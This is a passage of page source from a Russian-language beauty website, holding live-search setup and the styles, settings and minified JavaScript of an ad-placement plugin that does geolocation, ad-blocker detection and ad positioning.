					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/vivalady.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});</script> <link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-180x180.png" /><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vivalady.info\/ip.html","get_ip":"https:\/\/vivalady.info\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return 